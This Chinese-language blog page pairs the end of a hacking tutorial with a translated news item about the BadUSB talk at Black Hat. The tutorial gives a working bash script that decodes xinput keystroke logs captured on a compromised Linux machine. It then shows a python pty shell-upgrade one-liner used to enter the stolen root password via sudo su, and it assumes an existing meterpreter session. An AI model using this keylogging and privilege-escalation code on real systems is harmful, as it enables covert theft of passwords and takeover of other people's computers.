这个脚本的生成的内容地球人是看不懂的,所以我们将log文件down下来之后还需要进行接下来的处理,这里作者写了一个bash文件生成了一个python脚本来解码这段天书log(…),下面是解码的bash脚本:
#!/bin/sh cat .xkey.log | grep keycode >xmodmap.pke cat .xkey.log | grep 'key p' > xlog rm -f .xkey.log #Generating some Python to do the decoding echo 'import re, collections, sys' >decoder.py echo 'from subprocess import *' >>decoder.py echo 'def keyMap():' >> decoder.py echo ' table = open("xmodmap.pke")' >> decoder.py echo ' key = []' >> decoder.py echo ' for line in table:' >> decoder.py echo " m = re.match('keycoded+) = (.+)',line.decode())" >> decoder.py echo ' if m and m.groups()[1]:' >> decoder.py echo ' key.append(m.groups()[1].split()[0]+"_____"+m.groups()[0])'>> decoder.py echo ' return key' >> decoder.py echo 'def printV(letter):' >>decoder.py echo ' key=keyMap();' >> decoder.py echo ' for i in key:' >> decoder.py echo ' if str(letter) ==i.split("_____")[1]:' >> decoder.py echo ' return i.split("_____")[0]'>> decoder.py echo ' return letter' >> decoder.py echo 'if len(sys.argv) < 2:' >>decoder.py echo ' print "Usage: %s FILE" %sys.argv[0];' >> decoder.py echo ' exit();' >> decoder.py echo 'else:' >> decoder.py echo ' f = open(sys.argv[1])' >>decoder.py echo ' lines = f.readlines()' >>decoder.py echo ' f.close()' >> decoder.py echo ' for line in lines:' >> decoder.py echo " m = re.match('keyss +(\d+)',line)" >> decoder.py echo ' if m:' >> decoder.py echo ' keycode =m.groups()[0]' >> decoder.py echo ' print(printV(keycode))' >> decoder.py echo 'Please see LOG-keylogger for theoutput......' python decoder.py xlog > LOG sed ':a;N;$!ba;s/\n/ /g' LOG >LOG-keylogger rm -f LOG rm -f xmodmap.pke rm -f decoder.py rm -f xlog cat LOG-keylogger
现在我们运行一下这个bash脚本,我们就可以看到效果了:
好,keylogger也搞完了接下来就是怎么样获取到root权限了。
获取root权限
在这里,我们从以上的keylogger中获取到了root密码,但是当我们直接输入sudo su获取root的时候却遇到了无法返回响应的情况:
这里有一个绕过的好方法,就是利用自带的python来获取一个交互式的shell从而可以让我们获取root权限
python -c “import pty;pty.spawn(‘/bin/bash’)”
这样我们sudo su的时候就可以输入root密码了,然后成功获取到了一个root级别的shell,整个过程就完满完成了。
后记
CentOS, Debian Squeeze等有些系统默认是不带xinput的所以keylogger的部分就没办法完成了。
另外,要想防止这个键盘记录其实也很简单,只要去掉xinput的可执行权限就可以了
chmod a-x /path/to/xinput
当然,即便是目标机器上没有自带xinput那难道就会难倒我们么?拜托我们都已经有了meterpreter shell了好么。
最后附上作者做的良心的视频Demo(已搬回墙内,不谢!):
百度网盘下载/观看:
链接: http://pan.baidu.com/s/1eQIkbQy 提取码: m37p
研究人员在黑帽大会上演示USB的致命缺陷 业界新闻
mrxn.net----翻译分享----安全专家卡斯滕Nohl和Jakob Lell演示了如何重新编程和使用任何USB设备感染计算机用户不知情的情况下。
在的黑帽安全会议上发表讲话,并在随后英国广播公司(BBC)采访时,两人有了问题对未来的USB设备的安全。
作为演示的一部分,一个正常的智能手机连接一台笔记本电脑,也许一个朋友或同事可能会问你做的事情,这样他们就可以充电设备。但智能手机修改网卡和不是一个USB媒体设备。结果是,手机上的恶意软件能够从合法网站流量重定向到影子服务器,假的和真正的网站的外观和感觉,但实际上是设计只是为了偷登录凭证。
根据一项博客条目发布的这一对,USB的多才多艺也是它的弱点。“因为不同设备类可以插进连接器相同,一种类型的设备可以变成一个更有能力或恶意的类型没有用户注意,”研究人员写道。
那些对安全研究实验室工作的专家,在德国,在黑帽会议上了“BadUSB——把邪恶的配件。“每一个USB设备有一个微控制器,对用户不可见。它负责与主机设备(如个人电脑)和与实际的硬件。这些微控制器的固件是不同的在每一个USB设备,每个设备上的微控制器软件是不同的。网络摄像头、键盘、网络接口、智能手机和闪存所有执行不同的任务和相应的软件开发。
然而,团队管理的反向工程,不同设备的固件在不到两个月。因此他们可以re-program设备和让他们充当他们没有的东西。
在黑帽,一个标准的USB驱动器是插入到计算机。恶意代码植入棍骗电脑思考一个键盘被插入。假键盘开始键入命令,迫使计算机从互联网下载恶意软件。
防御这种类型的攻击包括微控制器固件更新的策略如代码签名或固件的禁用硬件的变化。然而,这些都必须实现的USB设备制造和不是最终用户可以执行。
你可以在这里下载幻灯片的演示:https://srlabs.de/blog/wp-content/uploads/2014/07/SRLabs-BadUSB-BlackHat-v1.pdf